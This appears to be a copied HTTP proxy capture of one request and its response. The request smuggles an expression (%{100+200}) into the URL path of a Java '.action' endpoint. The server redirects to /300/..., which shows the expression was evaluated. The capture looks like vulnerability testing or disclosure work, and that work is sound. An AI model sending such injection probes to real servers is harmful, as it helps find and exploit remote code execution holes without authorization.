 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSO
Request Headers
GET /%25%7B100+200%7D/index.action HTTP/1.1
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,vi;q=0.8,en;q=0.7
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome,
Cookies
Cookie
JSESSIONID=CF48B65D3030648ACEFD7FA809BE8A07
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
HTTP/1.1 302
Location: /300/test.action
Content-Length: 0
Date: Fri, 24 Aug 2018 05:08:15 GMT